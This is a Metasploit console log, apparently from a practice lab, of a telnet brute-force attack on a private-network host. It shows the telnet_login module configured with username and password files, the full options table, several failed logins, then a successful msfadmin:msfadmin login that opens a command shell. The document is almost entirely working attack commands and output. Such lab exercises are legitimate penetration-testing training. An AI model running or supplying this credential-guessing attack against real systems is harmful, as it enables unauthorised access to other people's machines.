 msf6 > use auxiliary/scanner/telnet/telnet_login
msf6 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 192.168.126.131
RHOSTS ⇒ 192.168.126.131
msf6 auxiliary(scanner/telnet/telnet_login) > set USER_FILE /home/assia/login.txt
USER_FILE ⇒ /home/assia/login.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE /home/assia/password.txt
PASS_FILE ⇒ /home/assia/password.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/telnet/telnet_login) > show options
Module options (auxiliary/scanner/telnet/telnet_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /home/assia/password.txt no File containing passwords, one per line
RHOSTS 192.168.126.131 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 23 yes The target port (TCP)
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /home/assia/login.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/telnet/telnet_login) > run
[!] 192.168.126.131:23 - No active DB -- Credential data will not be saved!
[-] 192.168.126.131:23 - 192.168.126.131:23 - LOGIN FAILED: admin:msfadmin (Incorrect: )
[-] 192.168.126.131:23 - 192.168.126.131:23 - LOGIN FAILED: admin:123 (Incorrect: )
[-] 192.168.126.131:23 - 192.168.126.131:23 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 192.168.126.131:23 - 192.168.126.131:23 - LOGIN FAILED: admin: (Incorrect: )
[+] 192.168.126.131:23 - 192.168.126.131:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.126.131:23 - Attempting to start session 192.168.126.131:23 with msfadmin:msfadmin
[*] Command shell session 1 opened (192.168.126.128:43663 → 192.168.126.131:23) at 2024-03-06 12:20:56 -0500